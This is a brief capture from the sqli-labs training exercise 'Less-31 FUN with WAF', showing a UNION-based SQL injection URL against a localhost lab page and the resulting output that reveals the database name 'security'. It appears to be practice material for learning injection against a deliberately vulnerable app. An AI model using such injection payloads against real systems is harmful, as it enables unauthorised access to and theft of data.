 Less-31 FUN with WAF
127.0.0.1/sqli/Less-31/?id=-1")%20%20union%20select%20%201,2,database()--%20-
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-31
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=-1%22)%20%20union%20select%20%201,2,database()--%20-